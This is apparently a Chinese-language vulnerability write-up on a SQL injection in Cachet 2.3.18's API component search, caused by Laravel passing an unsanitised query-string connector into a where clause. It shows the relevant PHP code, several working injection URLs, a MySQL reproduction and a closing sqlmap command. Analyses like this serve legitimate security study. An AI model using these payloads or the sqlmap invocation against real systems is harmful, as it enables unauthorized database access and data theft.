返回

references:

# 环境搭建

cachet-2.3.18下载地址# 漏洞分析

`Cachet-2.3.18\app\Http\Routes\ApiRoutes.php``Cachet-2.3.18\app\Http\Controllers\Api\ComponentController.php`

``````array_intersect(array_keys(\$search), \$this->searchable)
``````

`\$this->searchable`的值为：

``````protected \$searchable = [
'id',
'component_id',
'name',
'status',
'visible',
];
``````

``````http://cachet.fucker:809/api/v1/components?name=1
````````````protected function addArrayOfWheres(\$column, \$boolean, \$method = 'where')
{
return \$this->whereNested(function (\$query) use (\$column, \$method) {
foreach (\$column as \$key => \$value) {
//如果键是一个数字，且值是一个数组，那么就把数组当作参数，调用\$query->where方法
//如果\$value有四个元素（id、=、1、and），依次是字段名、操作符、操作值、条件连接符
//形如and id=1
if (is_numeric(\$key) && is_array(\$value)) {
call_user_func_array([\$query, \$method], \$value);
} else {
\$query->\$method(\$key, '=', \$value);
}
}
}, \$boolean);
}
``````

``````http://cachet.fucker:809/api/v1/components?name=1&1=a&1==&1=1&1=motherfucker
``````laravel并未对条件连接符进行防注入处理，我们的字符可以直接注入进去

``````http://cachet.fucker:809/api/v1/components?name=1&1=a&1==&1=1&1=) or 1=1%23
````````````mysql>  PREPARE stmt1 FROM 'select count(*) as aggregate from `components` where `enabled` = ? and (`name` = ? ) or 1=1# `a` = ?) and `components`.`deleted_at` is null';
Query OK, 0 rows affected
Statement prepared

mysql> SET @a = true;
Query OK, 0 rows affected

mysql> SET @b = 1;
Query OK, 0 rows affected

mysql> sET @c = 2;
Query OK, 0 rows affected

mysql> EXECUTE stmt1 USING @a, @b, @c;
1210 - Incorrect arguments to EXECUTE
mysql> EXECUTE stmt1 USING @a, @b;
+-----------+
| aggregate |
+-----------+
|         1 |
+-----------+
1 row in set
``````

``````http://cachet.fucker:809/api/v1/components?name=1000000&1=a&1==&1=1000000&1= and name=?) or 1=1%23
``````sqlmap跑一下

``````python2.7 sqlmap.py -u "http://cachet.fucker:809/api/v1/components?name=1000000&1=a&1==&1=1000000&1= and name=?) *%23" --technique=B --level=5
``````